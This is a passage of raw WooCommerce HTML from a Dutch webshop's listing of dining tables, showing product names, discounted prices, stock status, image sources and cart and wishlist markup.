	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_MAX_model_czcz-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_MAX_model_czcz-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_MAX_model_czcz-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_MAX_model_czcz-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_MAX_model_czcz-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_MAX_model_czcz-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_MAX_model_czcz-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_MAX_model_czcz-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_MAX_model_czcz-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_MAX_model_czcz-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_MAX_model_czcz-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_MAX_model_czcz-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_MAX_model_czcz-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_MAX_model_czcz-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_MAX_model_czcz-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_MAX_model_czcz-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_MAX_model_czcz-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_MAX_model_czcz-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_MAX_model_czcz-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_MAX_model_czcz-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Tregarvan Uitschuifbare Eettafel Zwart hoogglans</h2>	<div class="price-wrapper">
		
	<span class="price"><del class="strike">2.758,-</del><ins>2.132,-</ins></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/tregarvan-uitschuifbare-eettafel-zwart-hoogglans/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10129" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10129" data-product_sku="Stół KOLOS MAX top: black gloss" aria-label="Select options for &ldquo;Tregarvan Uitschuifbare Eettafel Zwart hoogglans&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10129" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</li>

<li class="add-to-wishlist-before_image product type-product post-10453 status-publish instock product_cat-smal product_cat-eettafels product_cat-8-personen product_cat-houten product_cat-industrieel product_cat-klein product_cat-rechthoekig product_cat-industrieel-2 product_cat-uitschuifbaar product_cat-zwart-eettafels has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-row-id="10453">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10453  wishlist-fragment on-first-load"
	data-fragment-ref="10453"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10453,&quot;parent_product_id&quot;:10453,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10453&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10453"
		data-product-type="simple"
		data-original-product-id="10453"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/amplier-uitschuifbare-eettafel-natuurlijk-eiken-met-zwarte-randen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20672'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/1._Appia_natura_ver_2_black-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/1._Appia_natura_ver_2_black-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/1._Appia_natura_ver_2_black-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/1._Appia_natura_ver_2_black-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/1._Appia_natura_ver_2_black-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/1._Appia_natura_ver_2_black-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/1._Appia_natura_ver_2_black-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/1._Appia_natura_ver_2_black-1.png 1646w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/1._Appia_natura_ver_2_black-1-1024x672.png" /><noscript><img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/1._Appia_natura_ver_2_black-1-1024x672.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/1._Appia_natura_ver_2_black-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/1._Appia_natura_ver_2_black-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/1._Appia_natura_ver_2_black-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/1._Appia_natura_ver_2_black-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/1._Appia_natura_ver_2_black-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/1._Appia_natura_ver_2_black-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/1._Appia_natura_ver_2_black-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/1._Appia_natura_ver_2_black-1.png 1646w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Amplier Uitschuifbare Eettafel Natuurlijk eiken met zwarte randen</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">595,-</ins><span class="screen-reader-text">Current price is: 595,-.</span><del aria-hidden="true">725,-</del> <span class="screen-reader-text">Original price was: 725,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/amplier-uitschuifbare-eettafel-natuurlijk-eiken-met-zwarte-randen/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10453" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10453" data-product_sku="Appia Black 1 Dąb Natura" aria-label="Add to cart: &ldquo;Amplier Uitschuifbare Eettafel Natuurlijk eiken met zwarte randen&rdquo;" rel="nofollow" data-success_message="&ldquo;Amplier Uitschuifbare Eettafel Natuurlijk eiken met zwarte randen&rdquo; has been added to your cart" data-gtm_item_name="Amplier Uitschuifbare Eettafel Natuurlijk eiken met zwarte randen" data-gtm_item_brand="" data-gtm_item_id="10453" data-gtm_item_sku="Appia Black 1 Dąb Natura" data-gtm_price="595.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Eetkamertafels smal" data-gtm_index="10" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10453" class="screen-reader-text">
			</span>
	</li>

<li class="add-to-wishlist-before_image product type-product post-9674 status-publish instock has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variation" data-row-id="9674">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9674  wishlist-fragment on-first-load"
	data-fragment-ref="9674"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9674,&quot;parent_product_id&quot;:9626,&quot;product_type&quot;:&quot;variation&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9674&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9674"
		data-product-type="variation"
		data-original-product-id="9626"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/brennilis-eettafel-zwart/?attribute_pa_afmetingen-lengte-x-breedte=160-x-90-cm" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="667" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20667'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_cb188e4f-6370-4782-8f9e-8fea5ab86a4d_0-1024x667.webp 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_cb188e4f-6370-4782-8f9e-8fea5ab86a4d_0-300x195.webp 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_cb188e4f-6370-4782-8f9e-8fea5ab86a4d_0-768x500.webp 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_cb188e4f-6370-4782-8f9e-8fea5ab86a4d_0-1536x1000.webp 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_cb188e4f-6370-4782-8f9e-8fea5ab86a4d_0-60x39.webp 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_cb188e4f-6370-4782-8f9e-8fea5ab86a4d_0-110x72.webp 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_cb188e4f-6370-4782-8f9e-8fea5ab86a4d_0-600x391.webp 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_cb188e4f-6370-4782-8f9e-8fea5ab86a4d_0-64x42.webp 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_cb188e4f-6370-4782-8f9e-8fea5ab86a4d_0.webp 1600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_cb188e4f-6370-4782-8f9e-8fea5ab86a4d_0-1024x667.webp" /><noscript><img width="1024" height="667" src="https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_cb188e4f-6370-4782-8f9e-8fea5ab86a4d_0-1024x667.webp" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_cb188e4f-6370-4782-8f9e-8fea5ab86a4d_0-1024x667.webp 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_cb188e4f-6370-4782-8f9e-8fea5ab86a4d_0-300x195.webp 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_cb188e4f-6370-4782-8f9e-8fea5ab86a4d_0-768x500.webp 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_cb188e4f-6370-4782-8f9e-8fea5ab86a4d_0-1536x1000.webp 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_cb188e4f-6370-4782-8f9e-8fea5ab86a4d_0-60x39.webp 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_cb188e4f-6370-4782-8f9e-8fea5ab86a4d_0-110x72.webp 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_cb188e4f-6370-4782-8f9e-8fea5ab86a4d_0-600x391.webp 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_cb188e4f-6370-4782-8f9e-8fea5ab86a4d_0-64x42.webp 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_cb188e4f-6370-4782-8f9e-8fea5ab86a4d_0.webp 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Brennilis Eettafel – Zwart Mangohout met Zwart Stalen Spinpoot (160–220 cm) &#8211; 160 x 90 cm</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">641,-</ins><span class="screen-reader-text">Current price is: 641,-.</span><del aria-hidden="true">911,-</del> <span class="screen-reader-text">Original price was: 911,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/brennilis-eettafel-zwart/?attribute_pa_afmetingen-lengte-x-breedte=160-x-90-cm" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9674" data-quantity="1" class="button product_type_variation add_to_cart_button ajax_add_to_cart" data-product_id="9674" data-product_sku="Eettafel Deens ovaal 160cm zwart" aria-label="Add to cart: &ldquo;Brennilis Eettafel – Zwart Mangohout met Zwart Stalen Spinpoot (160–220 cm) - 160 x 90 cm&rdquo;" rel="nofollow" data-success_message="&ldquo;Brennilis Eettafel – Zwart Mangohout met Zwart Stalen Spinpoot (160–220 cm) - 160 x 90 cm&rdquo; has been added to your cart"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9674" class="screen-reader-text">
			</span>
	</li>

<li class="add-to-wishlist-before_image product type-product post-10303 status-publish last instock has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variation" data-row-id="10303">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10303  wishlist-fragment on-first-load"
	data-fragment-ref="10303"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10303,&quot;parent_product_id&quot;:10226,&quot;product_type&quot;:&quot;variation&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10303&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10303"
		data-product-type="variation"
		data-original-product-id="10226"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/riols-uitschuifbare-eettafel-zwart-hoogglans/?attribute_pa_kleur-onderstel=zwart-hoogglans" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Riols Uitschuifbare Eettafel Zwart hoogglans &#8211; Zwart hoogglans</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">1.008,-</ins><span class="screen-reader-text">Current price is: 1.008,-.</span><del aria-hidden="true">1.622,-</del> <span class="screen-reader-text">Original price was: 1.622,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/riols-uitschuifbare-eettafel-zwart-hoogglans/?attribute_pa_kleur-onderstel=zwart-hoogglans" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10303" data-quantity="1" class="button product_type_variation add_to_cart_button ajax_add_to_cart" data-product_id="10303" data-product_sku="Stół RIVIA 120 table top/base/leg: black gloss" aria-label="Add to cart: &ldquo;Riols Uitschuifbare Eettafel Zwart hoogglans - Zwart hoogglans&rdquo;" rel="nofollow" data-success_message="&ldquo;Riols Uitschuifbare Eettafel Zwart hoogglans - Zwart hoogglans&rdquo; has been added to your cart"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10303" class="screen-reader-text">
			</span>
	</li>

<li class="add-to-wishlist-before_image product type-product post-18651 status-publish first instock product_cat-smal product_cat-eettafels product_cat-klein product_cat-rond product_cat-zwart-rond product_cat-zwart-eettafels has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-row-id="18651">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-18651  wishlist-fragment on-first-load"
	data-fragment-ref="18651"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:18651,&quot;parent_product_id&quot;:18651,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=18651&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="18651"
		data-product-type="simple"
		data-original-product-id="18651"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/lieurey-eettafel-marmerlook-zwart/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="683" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20683%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-18984-683x1024.jpg 683w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-18984-200x300.jpg 200w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-18984-768x1151.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-18984-60x90.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-18984-110x165.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-18984-600x899.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-18984-64x96.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-18984.jpg 1001w" data-lazy-sizes="(max-width: 683px) 100vw, 683px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-18984-683x1024.jpg" /><noscript><img width="683" height="1024" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-18984-683x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-18984-683x1024.jpg 683w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-18984-200x300.jpg 200w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-18984-768x1151.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-18984-60x90.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-18984-110x165.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-18984-600x899.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-18984-64x96.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-18984.jpg 1001w" sizes="(max-width: 683px) 100vw, 683px" /></noscript><h2 class="woocommerce-loop-product__title">Lieurey Eettafel Marmerlook Zwart</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">454,-</ins><span class="screen-reader-text">Current price is: 454,-.</span><del aria-hidden="true">623,-</del> <span class="screen-reader-text">Original price was: 623,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/lieurey-eettafel-marmerlook-zwart/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18651" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18651" data-product_sku="2010001196679" aria-label="Add to cart: &ldquo;Lieurey Eettafel Marmerlook Zwart&rdquo;" rel="nofollow" data-success_message="&ldquo;Lieurey Eettafel Marmerlook Zwart&rdquo; has been added to your cart" data-gtm_item_name="Lieurey Eettafel Marmerlook Zwart" data-gtm_item_brand="" data-gtm_item_id="18651" data-gtm_item_sku="2010001196679" data-gtm_price="454.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Eetkamertafels smal" data-gtm_index="13" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18651" class="screen-reader-text">
			</span>
	</li>

<li class="add-to-wishlist-before_image product type-product post-10051 status-publish instock product_cat-design product_cat-12-personen product_cat-eettafels product_cat-groot product_cat-houten product_cat-moderne-tafels product_cat-rechthoekig product_cat-uitschuifbaar product_cat-zwart-eettafels has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-row-id="10051">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10051  wishlist-fragment on-first-load"
	data-fragment-ref="10051"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10051,&quot;parent_product_id&quot;:10051,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10051&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10051"
		data-product-type="variable"
		data-original-product-id="10051"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/lapouyade-uitschuifbare-eettafel-zwart-hoogglans/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20640'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1024x640.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-300x188.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-768x480.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1536x960.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-2048x1280.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1920x1200.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-60x38.jpg 60w, 